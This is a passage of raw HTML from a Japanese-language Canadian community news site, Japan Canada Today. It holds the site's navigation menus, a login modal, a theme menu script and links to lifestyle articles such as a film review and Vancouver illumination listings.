<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月20日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
